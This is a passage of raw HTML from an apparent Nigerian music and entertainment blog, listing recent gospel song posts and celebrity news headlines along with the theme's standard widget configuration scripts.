            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/moses-bliss-with-my-name/"  rel="bookmark" class="td-image-wrap " title="Moses Bliss – With My Name" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1362.jpeg?resize=320%2C160&ssl=1"   alt="" title="Moses Bliss – With My Name" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/moses-bliss-with-my-name/"  rel="bookmark" title="Moses Bliss – With My Name">Moses Bliss – With My Name</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:32:23+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/moses-bliss-with-my-name/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/"  rel="bookmark" class="td-image-wrap " title="Asake Reconciles With Father After Months of Public Family Tension" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1361.jpeg?resize=324%2C160&ssl=1"   alt="" title="Asake Reconciles With Father After Months of Public Family Tension" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/"  rel="bookmark" title="Asake Reconciles With Father After Months of Public Family Tension">Asake Reconciles With Father After Months of Public Family Tension</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:25:52+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/"  rel="bookmark" class="td-image-wrap " title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2" ><img width="290" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1359.jpeg?resize=290%2C160&ssl=1"   alt="" title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/"  rel="bookmark" title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2">Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:12:44+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/"  rel="bookmark" class="td-image-wrap " title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/"  rel="bookmark" title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco">Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:59:22+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/regina-daniels-clears-the-air-with-drug-test-results-amid-public-speculation/"  rel="bookmark" class="td-image-wrap " title="Regina Daniels Clears the Air with Drug Test Results Amid Public Speculation" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1340.jpeg?resize=324%2C160&ssl=1"   alt="" title="Regina Daniels Clears the Air with Drug Test Results Amid Public Speculation" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/regina-daniels-clears-the-air-with-drug-test-results-amid-public-speculation/"  rel="bookmark" title="Regina Daniels Clears the Air with Drug Test Results Amid Public Speculation">Regina Daniels Clears the Air with Drug Test Results Amid Public...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:49:09+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/regina-daniels-clears-the-air-with-drug-test-results-amid-public-speculation/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/viral-debate-woman-says-her-money-is-hers-but-her-husbands-money-is-family-money/"  rel="bookmark" class="td-image-wrap " title="Viral Debate: Woman Says Her Money Is Hers But Her Husband’s Money Is Family Money" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1338-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Viral Debate: Woman Says Her Money Is Hers But Her Husband’s Money Is Family Money" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/viral-debate-woman-says-her-money-is-hers-but-her-husbands-money-is-family-money/"  rel="bookmark" title="Viral Debate: Woman Says Her Money Is Hers But Her Husband’s Money Is Family Money">Viral Debate: Woman Says Her Money Is Hers But Her Husband’s...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:37:58+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/viral-debate-woman-says-her-money-is-hers-but-her-husbands-money-is-family-money/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/phyna-shares-the-reality-behind-bbnaija-fame-what-aspiring-stars-need-to-know/"  rel="bookmark" class="td-image-wrap " title="Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need to Know" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1336.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1336.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1336.jpeg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need to Know" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/phyna-shares-the-reality-behind-bbnaija-fame-what-aspiring-stars-need-to-know/"  rel="bookmark" title="Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need to Know">Phyna Shares the Reality Behind BBNaija Fame: What Aspiring Stars Need...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:31:39+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/phyna-shares-the-reality-behind-bbnaija-fame-what-aspiring-stars-need-to-know/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=324%2C160&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=324%2C160&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://highlifeng.com/page/2/" class="page" title="2">2</a><a href="https://highlifeng.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://highlifeng.com/page/1224/" class="last" title="1,224">1,224</a><a href="https://highlifeng.com/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 1,224</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-21" class="td_block_template_1 widget block-21 widget_block"><div class="my_button_link" style="padding: 0;padding-left: 0;background: #fff;border-bottom: 3px solid #800000;margin-bottom:30px;border-radius:0;">
<h4 style="width: 40%; text-align: center;color: #fff;right:0;background: #800000;margin: 0;padding: 0;">ADVERTISEMENT</h4>
</div>
<center>
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article">
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;">
    <source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">
    Your browser does not support the video tag.
  </video>
</a>
</center></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_2 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_2" ><script type="4e92eb7444b037585db3ba40-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_2","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_14";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "8";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" class="td-image-wrap " title="Chief Michael Udegbi – Chegharianu (Repent)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Michael Udegbi – Chegharianu (Repent)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" title="Chief Michael Udegbi – Chegharianu (Repent)">Chief Michael Udegbi – Chegharianu (Repent)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:51:04+01:00" >December 18, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" class="td-image-wrap " title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0248.jpeg?resize=356%2C220&ssl=1"   alt="" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)">Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T04:34:58+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=356%2C220&ssl=1"   alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_3 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" ><script type="4e92eb7444b037585db3ba40-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Mixtapes 2023","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_3","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_14";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "225";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "113";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2023</a></h4></div><div id=tdi_3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
